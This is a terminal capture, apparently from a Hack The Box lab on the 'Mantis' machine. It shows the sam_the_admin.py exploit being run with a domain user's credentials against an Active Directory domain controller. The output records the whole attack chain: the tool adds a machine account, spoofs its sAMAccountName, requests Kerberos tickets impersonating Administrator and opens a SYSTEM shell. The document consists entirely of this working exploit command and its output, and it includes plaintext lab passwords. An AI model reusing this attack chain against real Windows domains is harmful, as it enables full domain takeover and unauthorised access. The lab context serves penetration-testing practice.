 PURPLE
└─$ python3 sam_the_admin.py "htb.local/james:J@m3s_P@ssW0rd\!" -dc-ip 10.10.10.52 -shell
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[-] WARNING: Target host is not a DC
[*] Selected Target mantis.htb.local
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-61$"
[*] MachineAccount "SAMTHEADMIN-61$" password = fjiPjp#bX!wn
[*] Successfully added machine account SAMTHEADMIN-61$ with password fjiPjp#bX!wn.
[*] SAMTHEADMIN-61$ object = CN=SAMTHEADMIN-61,CN=Computers,DC=htb,DC=local
[*] SAMTHEADMIN-61$ sAMAccountName == mantis
[*] Saving ticket in mantis.ccache
[*] Resting the machine account to SAMTHEADMIN-61$
[*] Restored SAMTHEADMIN-61$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving ticket in Administrator.ccache
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>